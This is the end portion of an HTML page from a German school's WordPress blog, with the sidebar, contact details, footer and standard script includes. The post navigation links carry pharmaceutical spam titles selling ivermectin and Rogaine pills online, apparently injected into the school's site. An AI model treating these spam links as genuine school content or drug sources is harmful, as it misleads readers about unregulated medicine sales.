		<div class="nav-links"><div class="nav-previous"><a href="https://blog.gymnasium-finow.com/how-to-order-ivermectin-online" rel="prev"><span class="title"><i class="fas fa-angle-double-left" aria-hidden="true"></i>Previous Post</span><span class="post-title">How To Order Ivermectin Online</span></a></div><div class="nav-next"><a href="https://blog.gymnasium-finow.com/brand-and-generic-products-for-sale-rogaine-pills-cheap-discounts-and-free-shipping-applied" rel="next"><span class="title">Next Post<i class="fas fa-angle-double-right" aria-hidden="true"></i></span><span class="post-title">Brand And Generic Products For Sale | Rogaine Pills Cheap | Discounts And Free Shipping Applied</span></a></div></div>
	</nav></div><!-- .single-post-navigation -->
</article><!-- #post-2590 -->
		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area">
	<section id="media_image-3" class="widget widget_media_image"><img width="300" height="267" src="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg" class="image wp-image-584  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg 300w, https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo.jpg 508w" sizes="(max-width: 300px) 100vw, 300px" /></section><section id="text-4" class="widget widget_text"><h4 class="widget-title">Schulleitung</h4>			<div class="textwidget"><p><span style="font-size: 12.0pt; color: black;"><strong>Schulleiter</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Oberstudiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">H. Mahling</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>stv. Schulleiterin</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studiendirektorin<br />
</span><span style="font-size: 12.0pt; color: black;">A. Deutschmann</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Oberstufenkoordinator</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Studiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">N. Helweg</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Koordinatorin Sek. I</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studienrätin<br />
</span><span style="font-size: 12.0pt; color: black;">S. Smolka</span></p>
</div>
		</section><section id="text-5" class="widget widget_text"><h4 class="widget-title">Hier findest du uns</h4>			<div class="textwidget"><p><strong>Adresse</strong><br />
Gymnasium Finow<br />
Fritz-Weineck-Straße 36<br />
16227 Eberswalde</p>
<p><strong>Kontakt<br />
</strong>Telefon: 03334/32060<br />
E-Mail: kontakt@gymnasium-finow.com</p>
<p><strong>Website<br />
</strong><a href="https://www.gymnasium-finow.com" target="_blank" rel="noopener">www.gymnasium-finow.com </a></p>
</div>
		</section><section id="text-11" class="widget widget_text"><h4 class="widget-title">Besucherzähler</h4>			<div class="textwidget"><p><a href="https://www.andyhoppe.com/" title="Besucherzaehler"><img 
src="//c.andyhoppe.com/1673515072" style="border:none" alt="Besucherzaehler" /></a></p>
</div>
		</section><section id="text-9" class="widget widget_text"><h4 class="widget-title">Login für Autoren</h4>			<div class="textwidget"></div>
		</section><section id="sow-button-3" class="widget widget_sow-button"><div class="so-widget-sow-button so-widget-sow-button-atom-768df3c4706f"><div class="ow-button-base ow-button-align-center">
	<a href="http://blog.gymnasium-finow.com/wp-login.php" class="ow-icon-placement-left ow-button-hover" 		>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf2bd;"
		 ></span>
			Login		</span>
	</a>
</div>
</div></section></aside><!-- #secondary -->
</div><!-- .mt-single-post-wrapper -->

		</div><!-- .mt-container -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer footer--layout-default mt-clearfix"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/WPFooter&quot;>
    
    
    <div id="bottom-area" class="footer-bottom-wrapper mt-clearfix">
        <div class="mt-container">
            <div class="bottom-elements-wrapper mt-clearfix">
                
<div class="site-info mt-clearfix">
    copyright 2023 - Gymnasium Finow        <a href="https://">
                    </a>
        <br/>	
       
        Theme: Matina News by <a href="https://mysterythemes.com" rel="designer">Mystery Themes</a>.</div><!-- .site-info -->


<nav id="footer-navigation" class="footer-navigation mt-clearfix">
    </nav><!-- #footer-navigation -->


<div class="footer-social-icons mt-clearfix">
            <div class="matina-news-social-icons-wrapper mt-clearfix">
            <div class="single-icon"><a href="" title="" target="_self"><i class="" aria-hidden="true"></i></a></div>        </div><!-- .matina-news-social-icons-wrapper -->
</div>

            </div><!-- .bottom-elements-wrapper -->
        </div><!-- .mt-container -->
    </div><!-- #bottom-area -->

        
</footer><!-- #colophon -->
        <div id="matina-news-scroll-to-top" class="mt-scroll scroll-top">
            <i class="fas fa-arrow-up"></i>        </div><!-- #matina-news-scroll-to-top -->
	
</div><!-- #page -->

<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css'  href='https://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/blog.gymnasium-finow.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/navigation.js?ver=20151215' id='matina-news-navigation-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/skip-link-focus-fix.js?ver=20151215' id='matina-news-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='matina-news-scripts-js-extra'>
/* <![CDATA[ */
var MT_JSObject = {"sidebar_sticky":"true","header_sticky":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/matina-news-scripts.js?ver=1.0.3' id='matina-news-scripts-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

</body>
</html>
